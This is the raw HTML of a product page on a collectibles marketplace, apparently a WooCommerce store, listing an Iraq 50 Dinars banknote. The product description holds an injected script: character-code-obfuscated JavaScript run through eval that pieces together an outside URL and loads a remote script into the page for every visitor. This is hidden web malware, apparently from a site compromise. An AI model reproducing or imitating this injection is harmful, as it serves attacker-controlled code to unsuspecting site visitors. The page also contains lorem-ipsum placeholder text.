		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-11855 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-75550654"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-77497163"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-11855" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-11855 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg"><img width="600" height="600" src="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg.webp" class="wp-post-image wp-post-image" alt="" title="290052089_1146963019199048_5710796871176837681_n" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n-330x330.jpg.webp 330w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> Iraq 50 Dinars (2003), UNC </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289905708_1146963965865620_4906300825254091336_n-1-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/transnistria-10-rubles-1994-unc/" class="wd-entities-title"> Transnistria 10 Rubles (1994), UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/guinea-100-francs-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/guinea-100-francs-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289664997_1146961055865911_3968741852924997577_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289664997_1146961055865911_3968741852924997577_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289664997_1146961055865911_3968741852924997577_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/289664997_1146961055865911_3968741852924997577_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/guinea-100-francs-unc/" class="wd-entities-title"> Guinea 100 Francs, UNC </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> Iraq 50 Dinars (2003), UNC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></p><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">2 in stock</p><form class="cart" action="http://trust-collector.com/product/iraq-50-dinars-2003-unc/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_697ac17da37ce">Iraq 50 Dinars (2003), UNC quantity</label> <input
 type="number"
 id="quantity_697ac17da37ce"
 class="input-text qty text"
 step="1"
 min="1"
 max="2"
 name="quantity"
 value="1"
 title="Qty"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div> <button type="submit" name="add-to-cart" value="11855" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="11855">Buy Now</button><input  type="hidden" name="add-to-cart" value="11855"></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11855" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11855" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="214" data-product="11855" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/iraq-50-dinars-2003-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/iraq-50-dinars-2003-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/iraq-50-dinars-2003-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/290052089_1146963019199048_5710796871176837681_n.jpg&description=Iraq+50+Dinars+%282003%29%2C+UNC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/iraq-50-dinars-2003-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/iraq-50-dinars-2003-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><h1 class="bi6gxh9e"><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh jq4qci2q a3bd9o3v b1v8xokw oo9gr5id"><i>Iraq 50 Dinars </i>(<i>2003</i>),</span><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh jq4qci2q a3bd9o3v b1v8xokw oo9gr5id"> UNC Condition</span></h1><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient 